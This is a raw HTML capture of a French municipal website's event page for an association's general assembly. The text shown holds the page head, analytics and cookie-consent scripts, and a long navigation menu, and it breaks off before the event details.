

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdarry.fr/agenda/fetes-associatives/assemblee-generale-asl.html
body_size: 90032
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
        <title>Assemblée générale ASL</title>
        <!-- smart / cook -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <link rel="alternate" type="application/rss+xml" href="https://www.valdarry.fr/agenda/do/rss.xml" />
  <meta property="og:title" content="Assemblée générale ASL"/>
  <meta property="og:url" content="https://www.valdarry.fr/agenda/fetes-associatives/assemblee-generale-asl.html"/>
  <meta property="og:type" content="website"/>
  <meta name="description" content=" " />
  <meta property="og:description" content=" "/>
  <link rel="alternate" type="application/rss+xml" title="VAL D'ARRY : Agenda" href="https://www.valdarry.fr/agenda/do/rss.xml" />
  <link rel="canonical" href="https://www.valdarry.fr/agenda/fetes-associatives/assemblee-generale-asl.html">
<meta name="msvalidate.01" content="206E844FAC2AF487D6E4A9BFD9893C11">
<meta name="google-site-verification" content="EuJN9TqB_vxm8GRJfjBAzhA2Ek64svQyoeC3g1fO5WQ">
<meta name="generator" content="e-monsite (e-monsite.com)">







        <meta name="theme-color" content="#6B8F2D">
        <meta name="msapplication-navbutton-color" content="#6B8F2D">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

                
                                    
                                    
                                     
                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,700%7CDroid%20Serif:300,400,700%7CCourgette:300,400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.valdarry.fr/themes/combined.css?v=6_1646067808_167" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.valdarry.fr/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.valdarry.fr/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.valdarry.fr/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->
        <script src="//www.valdarry.fr/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2086"></script>
        <script src="https://www.valdarry.fr/themes/content.js?v=6_1646067808_167&lang=fr"></script>

            <script src="//www.valdarry.fr/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2086"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.valdarry.fr',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>

        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-76404871-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-76404871-1');
    </script>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "VAL D'ARRY",
        "url" : "https://www.valdarry.fr/"
    }
</script>
            </head>
    <body id="agenda_run_fetes-associatives_assemblee-generale-asl" class="default menu-fixed">
        

        
        <!-- NAV -->
        <nav class="navbar navbar-top navbar-fixed-top">
            <div class="container">
                <div class="navbar-header">
                                        <button data-toggle="collapse" data-target="#navbar" data-orientation="horizontal" class="btn btn-link navbar-toggle">
                		<i class="fa fa-bars"></i>
					</button>
                                                        </div>
                                <div id="navbar" class="collapse">
                        <ul class="nav navbar-nav">
                    <li>
                <a href="https://www.valdarry.fr/">
                                        Accueil
                </a>
                            </li>
                    <li class="subnav">
                <a href="https://www.valdarry.fr/pages/vie-municipale/" class="subnav-toggle" data-toggle="subnav">
                                        Vie Municipale
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li class="subnav">
                                <a href="https://www.valdarry.fr/pages/vie-municipale/equipe/" class="subnav-toggle" data-toggle="subnav">
                                    Equipes
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/vie-municipale/equipe/conseil-municipal.html">Conseil municipal</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/vie-municipale/equipe/personnel-communal.html">Personnel communal</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav">
                                <a href="https://www.valdarry.fr/pages/vie-municipale/enquete-publique/" class="subnav-toggle" data-toggle="subnav">
                                    Enquête publique
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/vie-municipale/enquete-publique/unite-de-methanisation.html">Unité de méthanisation</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/vie-municipale/enquete-publique/consultation-publique-sur-zaenr.html">Consultation publique sur ZAER</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/vie-municipale/enquete-publique/zone-d-activite-intercommuinal-de-tournay-sur-odon.html">Zone d'activité intercommunal</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/vie-municipale/enquete-publique/l-avance-du-plui-secteur-est-de-pre-bocage-intercom.html">PLUi Secteur Est de PBI</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/vie-municipale/enquete-publique/enquete-publique-en-vue-du-declassement-du-chemin-rural-de-la-feliere.html">Chemin de la Félière</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/vie-municipale/enquete-publique/avis-au-public-enquete-publique-concernant-le-projet-de-zonage-d-assainissement-sur-la-commune-nouvelle-de-val-d-arry.html">Zonage d'assainissement</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/vie-municipale/enquete-publique/enquete-publique-sur-le-prolongement-de-l-exploitation-des-carrieres-de-mouen-jusqu-a-fin-2047.html">Carrières de MOUEN</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/vie-municipale/comptes-rendus-du-conseil-2025.html">
                                    Comptes rendus du conseil 2025
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/vie-municipale/comptes-rendus-du-conseil-2026.html">
                                    Comptes rendus du conseil 2026
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/vie-municipale/buletin-municipal.html">
                                    Bulletins municipaux
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/vie-municipale/comptes-rendus-du-conseil-municipal-1718575449.html">
                                    Comptes rendus du conseil 2024
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/vie-municipale/comptes-rendus-du-conseil-municipal.html">
                                    CR du conseil (Archives)
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav">
                <a href="https://www.valdarry.fr/pages/services-municipaux/" class="subnav-toggle" data-toggle="subnav">
                                        Services
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/services-municipaux/permaneces-mairie-horaires.html">
                                    Permanences mairies : Horaires
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/services-municipaux/demarches-administratives-1.html">
                                    Démarches administratives
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/services-municipaux/demarches-nouveau-habitant.html">
                                    Démarches nouveaux habitants
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/services-municipaux/reglementation.html">
                                    Réglements de bon voisinage
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/services-municipaux/sante.html">
                                    Santé
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/services-municipaux/mutuelle-communale.html">
                                    Mutuelle Communale
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/services-municipaux/aides-a-domicile.html">
                                    Aides à domicile et téléassist
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/services-municipaux/transport.html">
                                    Transport
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/services-municipaux/information-sur-les-regle-d-urbanisme.html">
                                    Urbanisme
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/services-municipaux/services-d-urgence-et-autres-services.html">
                                    Urgence et autres services
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/services-municipaux/permanence-defenseur-des-droits.html">
                                    Permanence Défenseur des droit
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/services-municipaux/commercants.html">
                                    Commerçants
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/services-municipaux/permanences-conseiller-numerique.html">
                                    Permanences Conseiller Numérique
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav">
                <a href="https://www.valdarry.fr/pages/enfance-et-jeunesse/" class="subnav-toggle" data-toggle="subnav">
                                        Enfance et Jeunesse
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li class="subnav">
                                <a href="https://www.valdarry.fr/pages/enfance-et-jeunesse/vie-scolaire/" class="subnav-toggle" data-toggle="subnav">
                                    Vie Scolaire
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/enfance-et-jeunesse/vie-scolaire/ecoles-de-val-d-arry.html">Ecole de Val D'Arry</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/enfance-et-jeunesse/vie-scolaire/flash-taps-information-sur-les-temps-periscolaire.html">Archives TAPS</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/enfance-et-jeunesse/vie-scolaire/secondaire.html">Secondaire</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/enfance-et-jeunesse/centre-de-loisirs.html">
                                    Centres de loisirs
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/enfance-et-jeunesse/assistantes-maternelles.html">
                                    Assistantes Maternelles, RPE
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/enfance-et-jeunesse/2-mini-creches-a-missy.html">
                                    2 mini crèches à Missy
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/enfance-et-jeunesse/local-jeunes.html">
                                    Local jeunes
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav">
                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/" class="subnav-toggle" data-toggle="subnav">
                                        Cultures et Loisirs
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li class="subnav">
                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/" class="subnav-toggle" data-toggle="subnav">
                                    Vie Associative
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/vie-associative.html">Contacts des associations</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/club-des-aines-noyers-bocage.html">Amicale des Ainés Noyers-Bocag</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/apemino.html">APEMINO</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/a.html">ASL Ajon</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/a-s-l-noyers-missy.html">A.S.L. Noyers-Missy</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/comite-des-fetes-de-tournay-sur-odon.html">Comité des fêtes Tournay/Odon</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/fc-noyers-bocage.html">FC Noyers-Bocage</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/confrerie-des-fins-goustiers.html">Confrérie des Fins Goustiers</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/ecole-de-musique-du-pre-bocage.html">Ecole de Musique du Pré-Bocage</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/judo-asvb.html">JUDO ASVB</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/pre-bocage-basket.html">Pré Bocage Basket</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/festy-loche.html">Festy'loche</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/les-ailes-de-la-victoire.html">Les Ailes de la victoire ASAVN</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/vie-associative/pause-florale.html">Pause Florale</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/mediatheque.html">
                                    Médiathèque
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/cinema.html">
                                    Cinéma
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/cdar-le-villodon.html">
                                    Centre d'art en milieu rural
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/location-salle-des-fetes-1.html">
                                    Location des salles des fêtes/
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/cultures-et-loisirs/religieux.html">
                                    Religieux
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav">
                <a href="https://www.valdarry.fr/pages/tourisme/" class="subnav-toggle" data-toggle="subnav">
                                        Tourisme
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li class="subnav">
                                <a href="https://www.valdarry.fr/pages/tourisme/decouvrir-noyers-missy/" class="subnav-toggle" data-toggle="subnav">
                                    Découvrir Val D'Arry
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/tourisme/decouvrir-noyers-missy/presentation-de-noyers-bocage-et-de-missy.html">Présentation de Val D'Arry</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/tourisme/decouvrir-noyers-missy/val-d-arry-a-cheval.html">VAL D'ARRY à cheval</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/tourisme/decouvrir-noyers-missy/histoire.html">Histoire</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/tourisme/decouvrir-noyers-missy/patrimoine.html">Patrimoine</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/tourisme/decouvrir-noyers-missy/faits-divers.html">Faits divers</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/tourisme/decouvrir-noyers-missy/demographie.html">Démographie</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/pages/tourisme/decouvrir-noyers-missy/environnement.html">Environnement</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/tourisme/centres-equestres.html">
                                    Centres équestres
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/tourisme/randonnees.html">
                                    Randonnées
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav">
                <a href="https://www.valdarry.fr/pages/environnement/" class="subnav-toggle" data-toggle="subnav">
                                        Environnement
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/environnement/service-de-l-eau.html">
                                    Service de l'eau
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/environnement/assainissement-collectif.html">
                                    Assainissement collectif
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/environnement/services.html">
                                    Gestion de nos déchets
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/environnement/diminuons-nos-dechets.html">
                                    Diminuons nos déchets
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/environnement/lutte-contre-le-frelon-asiatique-1.html">
                                    Frelon asiatique
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/environnement/desherbage-respectueux-de-l-environnement.html">
                                    Désherbage respectueux
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/environnement/jardins-partages.html">
                                    Jardins partagés
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/environnement/guide-sur-les-haies-bocagere.html">
                                    Guide pratique sur les haies
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/pages/environnement/zero-phyto-dans-nos-jardins.html">
                                    Zéro phyto dans nos jardins
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav">
                <a href="https://www.valdarry.fr/album-photos/" class="subnav-toggle" data-toggle="subnav">
                                        Album
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li class="subnav">
                                <a href="https://www.valdarry.fr/album-photos/78-eme-commemoration-du-debarquement-de-normandie/" class="subnav-toggle" data-toggle="subnav">
                                    Commémoration du débarquement de Normandie
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/78-eme-commemoration-du-debarquement-de-normandie/80eme/">80ème</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/78-eme-commemoration-du-debarquement-de-normandie/78eme/">78ème</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav">
                                <a href="https://www.valdarry.fr/album-photos/commemoration-du-8-mai-2021/" class="subnav-toggle" data-toggle="subnav">
                                    Commémoration du 8 mai
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/commemoration-du-8-mai-2021/cat-2023/">2023</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/commemoration-du-8-mai-2021/cat-2024/">2024</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/festival-photographique-le-villodon/">
                                    Festival photographique Le Villodon
                                </a>
                                                            </li>
                                                    <li class="subnav">
                                <a href="https://www.valdarry.fr/album-photos/11-novembre-2021/" class="subnav-toggle" data-toggle="subnav">
                                    11 novembre
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/11-novembre-2021/2025/">2025</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/11-novembre-2021/cat-2023/">2023</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/11-novembre-2021/cat-2022/">2022</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/11-novembre-2021/cat-2021/">2021</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/11-novembre-2021/cat-2020/">2020</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/visite-du-senat/">
                                    Visite du Sénat
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/election-du-conseil-municipal-des-enfants/">
                                    Election du conseil municipal des enfants
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/exposition-heula-au-cdar-pour-itineraire-en-quete-d-artistes/">
                                    Exposition Heula au CDAR pour Itinéraire en quête d'artistes
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/rentree-scolaire-2023/">
                                    Rentrée scolaire 2023
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/visite-de-l-assemblee-nationale/">
                                    Visite de l'Assemblée Nationale
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/visite-du-depute-a-l-ecole-de-val-d-arry/">
                                    Visite du député à l'école de VAL D'ARRY
                                </a>
                                                            </li>
                                                    <li class="subnav">
                                <a href="https://www.valdarry.fr/album-photos/noel-2021/" class="subnav-toggle" data-toggle="subnav">
                                    Noël
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/noel-2021/mediatheque/">médiathèque</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/noel-2021/cantine-ecole/">cantine école</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/noel-2021/illumination-et-creche-de-noyers-bocage/">Illumination et crèche de Noyers-Bocage</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/noel-2021/illumination-et-creche-de-le-locheur/">Illumination et crèche de Le Locheur</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/projet-ecole-degustation-petit-dejeuner/">
                                    Projet école : dégustation petit déjeuner
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/exposition-bas-les-masques/">
                                    Exposition Bas Les Masques
                                </a>
                                                            </li>
                                                    <li class="subnav">
                                <a href="https://www.valdarry.fr/album-photos/repas-des-aines/" class="subnav-toggle" data-toggle="subnav">
                                    Repas des ainés
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/repas-des-aines/cat-2022/">2022</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/repas-des-aines/cat-2021/">2021</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/fete-de-la-musique-2022-nul-bar-ailleurs/">
                                    Fête de la musique 2022 : Nul Bar Ailleurs
                                </a>
                                                            </li>
                                                    <li class="subnav">
                                <a href="https://www.valdarry.fr/album-photos/pierres-en-lumiere/" class="subnav-toggle" data-toggle="subnav">
                                    Pierres en lumière
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/pierres-en-lumiere/visite-guidee/">Visite guidée</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/pierres-en-lumiere/contes-pour-les-enfants/">contes pour les enfants</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/pierres-en-lumiere/repas/">repas</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/pierres-en-lumiere/concert-cinema/">Concert cinema</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/creches-2021/">
                                    crêches 2021
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/photos-de-la-commune/">
                                    Photos de la commune
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/inauguration-de-l-ecole-de-val-d-arry-04-09-21/">
                                    Inauguration de l'école de VAL D'ARRY (04/09/21)
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/les-amis-de-l-eglise-saint-pierre-de-tournay-sur-odon/">
                                    Les amis de l’église Saint Pierre de Tournay sur Odon
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/asl-noyers-missy/">
                                    ASL Noyers-Missy
